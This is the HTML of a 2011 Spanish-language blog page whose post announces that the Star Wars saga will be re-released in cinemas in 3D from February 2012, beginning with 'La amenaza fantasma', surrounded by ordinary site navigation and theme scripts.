<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6513"><a href="#">Diversión</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-4129"><a href="https://www.naviloop.com/category/lifestyle/entretenimiento/">Entretenimiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4123"><a href="https://www.naviloop.com/category/gaming/">Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4130"><a href="https://www.naviloop.com/category/lifestyle/entretenimiento/peliculas/">Películas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4131"><a href="https://www.naviloop.com/category/lifestyle/musica/">Música</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6519"><a href="#">Photo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4122"><a href="https://www.naviloop.com/category/fotografia/camaras/">Cámaras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4121"><a href="https://www.naviloop.com/category/fotografia/">Fotografía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6407"><a href="#">PC&#8217;s</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4116"><a href="https://www.naviloop.com/category/computadoras/">Computadoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4119"><a href="https://www.naviloop.com/category/computadoras/ultrabooks/">Ultrabooks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4117"><a href="https://www.naviloop.com/category/computadoras/laptops/">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4118"><a href="https://www.naviloop.com/category/computadoras/netbooks/">Netbooks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4109"><a href="https://www.naviloop.com/category/audio-y-video/">Audio y Video</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4112"><a href="https://www.naviloop.com/category/audio-y-video/video/">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4111"><a href="https://www.naviloop.com/category/audio-y-video/televisiones/">Televisiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4110"><a href="https://www.naviloop.com/category/audio-y-video/audio/">Audio</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.naviloop.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.naviloop.com/">
			<img class="td-retina-data" data-retina="http://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" src="https://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" alt="" width="600" />
			<span class="td-visual-hidden">NaviLoop</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.naviloop.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entretenimiento" class="entry-crumb" href="https://www.naviloop.com/category/lifestyle/entretenimiento/">Entretenimiento</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Películas" class="entry-crumb" href="https://www.naviloop.com/category/lifestyle/entretenimiento/peliculas/">Películas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Star Wars 3D llega en Feb 2012</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1808" class="post-1808 post type-post status-publish format-standard hentry category-peliculas tag-3d tag-star-wars" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.naviloop.com/category/lifestyle/entretenimiento/">Entretenimiento</a></li><li class="entry-category"><a  href="https://www.naviloop.com/category/lifestyle/entretenimiento/peliculas/">Películas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Star Wars 3D llega en Feb 2012</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.naviloop.com/author/admin/">NaviLoop</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-03-08T18:15:13+00:00" >Mar 8, 2011</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1808">3779</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.naviloop.com%2F2011%2F03%2F08%2Fstar-wars-3d-llega-en-feb-2012%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Star+Wars+3D+llega+en+Feb+2012&url=https%3A%2F%2Fwww.naviloop.com%2F2011%2F03%2F08%2Fstar-wars-3d-llega-en-feb-2012%2F&via=NaviLoop">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/&amp;media=&description=Star+Wars+3D+llega+en+Feb+2012">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Star+Wars+3D+llega+en+Feb+2012 %0A%0A https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p><img class="alignnone size-full wp-image-1809" title="starwars-3d" src="http://naviloop.com/wp-content/uploads/2011/03/starwars-3d.jpg" alt="" width="600" height="285" /></p>
<p>Esta es una noticia que los verdaderos fans de Star Wars ya deben saber, pero para los que no, prepárense: La Guerra de las Galaxias será lanzada de nuevo en salas de cine en febrero del 2012 pero ahora será para verla en 3D. Se iniciará con el primer capítulo (la 4ta entrega) &#8220;La amenaza fantasma&#8221; y luego cada año se lanzará una nueva parte hasta llegar al Episodio VI: El Retorno del Jedi. Parece ser que la máquina comercial de George Lucas no dejará nunca de producir, ya que la mismo tiempo se lanzará la saga en Blu Ray, un formato más para agregar a las ya más de 4 ediciones lanzadas&#8230;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.naviloop.com/tag/3d/">3d</a></li><li><a href="https://www.naviloop.com/tag/star-wars/">star wars</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.naviloop.com%2F2011%2F03%2F08%2Fstar-wars-3d-llega-en-feb-2012%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Star+Wars+3D+llega+en+Feb+2012&url=https%3A%2F%2Fwww.naviloop.com%2F2011%2F03%2F08%2Fstar-wars-3d-llega-en-feb-2012%2F&via=NaviLoop">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/&amp;media=&description=Star+Wars+3D+llega+en+Feb+2012">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Star+Wars+3D+llega+en+Feb+2012 %0A%0A https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.naviloop.com/2011/03/08/tus-gadgets-pueden-ser-los-causantes-de-duermas-bien/">Tus gadgets pueden ser los causantes de que no duermas bien.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.naviloop.com/2011/03/14/kinect-de-microsoft-es-el-gadget-mas-vendido-de-la-historia/">Kinect de Microsoft es el gadget más vendido de la historia</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.naviloop.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/7fbffeb28a2c39f9bf3bf22065c4d6c5?s=96&#038;r=x' srcset='https://secure.gravatar.com/avatar/7fbffeb28a2c39f9bf3bf22065c4d6c5?s=192&#038;r=x 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.naviloop.com/author/admin/">NaviLoop</a></span></div><div class="td-author-url"><a href="https://www.naviloop.com">http://www.naviloop.com</a></div><div class="td-author-description">Blogger, publicista y gadget freak. Siempre he creído que la tecnología nos hace la vida más fácil o más difícil, depende del punto de vista que lo veas. En mi caso, no puedo vivir sin algo que se deba conectar a la corriente eléctrica por más 24 horas.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NaviLoop"></span><meta itemprop="datePublished" content="2011-03-08T18:15:13+00:00"><meta itemprop="dateModified" content="2011-03-08T11:38:14-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg"></span><meta itemprop="name" content="NaviLoop"></span><meta itemprop="headline " content="Star Wars 3D llega en Feb 2012"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.naviloop.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697fa429852ab_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697fa429852ab" ><script type="f5a4cdc8e1d1a32c133ca146-text/javascript">var block_td_uid_2_697fa429852ab = new tdBlock();
block_td_uid_2_697fa429852ab.id = "td_uid_2_697fa429852ab";
block_td_uid_2_697fa429852ab.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697fa429852ab_rand","td_column_number":3,"live_filter_cur_post_id":1808,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697fa429852ab_rand","tdc_css_class_style":"td_uid_2_697fa429852ab_rand_style"}';
block_td_uid_2_697fa429852ab.td_column_number = "3";
block_td_uid_2_697fa429852ab.block_type = "td_block_related_posts";
block_td_uid_2_697fa429852ab.post_count = "3";
block_td_uid_2_697fa429852ab.found_posts = "28";
block_td_uid_2_697fa429852ab.header_color = "";
block_td_uid_2_697fa429852ab.ajax_pagination_infinite_stop = "";
block_td_uid_2_697fa429852ab.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_2_697fa429852ab);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697fa42985e65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697fa429852ab" href="#">RELATED ARTICLES</a><a id="td_uid_4_697fa42985e68" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697fa429852ab" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697fa429852ab class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.naviloop.com/2014/02/07/la-leyenda-de-hercules-llega-una-vez-mas-al-cine/" rel="bookmark" class="td-image-wrap" title="La leyenda de Hércules llega una vez más al cine"><img class="entry-thumb" src="[data-uri]" alt="" title="La leyenda de Hércules llega una vez más al cine" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2014/02/La-Leyenda-de-Hercules.jpg"  width="218" height="123" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2014/02/07/la-leyenda-de-hercules-llega-una-vez-mas-al-cine/" rel="bookmark" title="La leyenda de Hércules llega una vez más al cine">La leyenda de Hércules llega una vez más al cine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.naviloop.com/2014/01/31/square-una-documental-nominada-al-oscar-de-netflix/" rel="bookmark" class="td-image-wrap" title="&#8220;The Square&#8221;, una documental nominada al Oscar de Netflix"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;The Square&#8221;, una documental nominada al Oscar de Netflix" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2014/01/the-square1.jpg"  width="101" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2014/01/31/square-una-documental-nominada-al-oscar-de-netflix/" rel="bookmark" title="&#8220;The Square&#8221;, una documental nominada al Oscar de Netflix">&#8220;The Square&#8221;, una documental nominada al Oscar de Netflix</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.naviloop.com/2014/01/24/una-legendaria-pelea-llega-al-cine-en-ajuste-de-cuentas/" rel="bookmark" class="td-image-wrap" title="Una legendaria pelea llega al cine en Ajuste de Cuentas"><img class="entry-thumb" src="[data-uri]" alt="" title="Una legendaria pelea llega al cine en Ajuste de Cuentas" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2014/01/grudge_match.jpg"  width="218" height="145" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2014/01/24/una-legendaria-pelea-llega-al-cine-en-ajuste-de-cuentas/" rel="bookmark" title="Una legendaria pelea llega al cine en Ajuste de Cuentas">Una legendaria pelea llega al cine en Ajuste de Cuentas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697fa429852ab" data-td_block_id="td_uid_2_697fa429852ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697fa429852ab" data-td_block_id="td_uid_2_697fa429852ab"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_697fa42987302_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697fa42987302" ><script type="f5a4cdc8e1d1a32c133ca146-text/javascript">var block_td_uid_6_697fa42987302 = new tdBlock();
block_td_uid_6_697fa42987302.id = "td_uid_6_697fa42987302";
block_td_uid_6_697fa42987302.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_697fa42987302_rand","tdc_css_class":"td_uid_6_697fa42987302_rand","tdc_css_class_style":"td_uid_6_697fa42987302_rand_style"}';
block_td_uid_6_697fa42987302.td_column_number = "1";
block_td_uid_6_697fa42987302.block_type = "td_block_7";
block_td_uid_6_697fa42987302.post_count = "0";
block_td_uid_6_697fa42987302.found_posts = "0";
block_td_uid_6_697fa42987302.header_color = "";
block_td_uid_6_697fa42987302.ajax_pagination_infinite_stop = "";
block_td_uid_6_697fa42987302.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_697fa42987302);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_6_697fa42987302 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_697fa429880d8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697fa429880d8" ><script type="f5a4cdc8e1d1a32c133ca146-text/javascript">var block_td_uid_7_697fa429880d8 = new tdBlock();
block_td_uid_7_697fa429880d8.id = "td_uid_7_697fa429880d8";
block_td_uid_7_697fa429880d8.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_697fa429880d8_rand","tdc_css_class":"td_uid_7_697fa429880d8_rand","tdc_css_class_style":"td_uid_7_697fa429880d8_rand_style"}';
block_td_uid_7_697fa429880d8.td_column_number = "1";
block_td_uid_7_697fa429880d8.block_type = "td_block_7";
block_td_uid_7_697fa429880d8.post_count = "3";
block_td_uid_7_697fa429880d8.found_posts = "1032";
block_td_uid_7_697fa429880d8.header_color = "";
block_td_uid_7_697fa429880d8.ajax_pagination_infinite_stop = "";
block_td_uid_7_697fa429880d8.max_num_pages = "344";
tdBlocksArray.push(block_td_uid_7_697fa429880d8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_7_697fa429880d8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.naviloop.com/2010/04/29/nokia-n8-es-oficial/" rel="bookmark" class="td-image-wrap" title="Nokia N8 es oficial"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2010/04/29/nokia-n8-es-oficial/" rel="bookmark" title="Nokia N8 es oficial">Nokia N8 es oficial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-04-29T22:14:08+00:00" >Apr 29, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.naviloop.com/2012/03/28/la-importancia-de-los-reguladores-de-voltaje-y-baterias-de-respaldo/" rel="bookmark" class="td-image-wrap" title="La importancia de los reguladores de voltaje y baterias de respaldo"><img class="entry-thumb" src="[data-uri]" alt="" title="La importancia de los reguladores de voltaje y baterias de respaldo" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2012/03/respaldo-fuente-de-poder.jpg"  width="70" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2012/03/28/la-importancia-de-los-reguladores-de-voltaje-y-baterias-de-respaldo/" rel="bookmark" title="La importancia de los reguladores de voltaje y baterias de respaldo">La importancia de los reguladores de voltaje y baterias de respaldo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-28T09:00:33+00:00" >Mar 28, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.naviloop.com/2014/11/04/la-mejor-tecnologia-de-playa-que-puedas-encontrar/" rel="bookmark" class="td-image-wrap" title="La mejor tecnología de playa que puedas encontrar"><img class="entry-thumb" src="[data-uri]" alt="" title="La mejor tecnología de playa que puedas encontrar" data-type="image_tag" data-img-url="https://www.naviloop.com/wp-content/uploads/2014/11/Kindle-at-beach.jpg"  width="100" height="63" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.naviloop.com/2014/11/04/la-mejor-tecnologia-de-playa-que-puedas-encontrar/" rel="bookmark" title="La mejor tecnología de playa que puedas encontrar">La mejor tecnología de playa que puedas encontrar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-04T21:03:26+00:00" >Nov 4, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
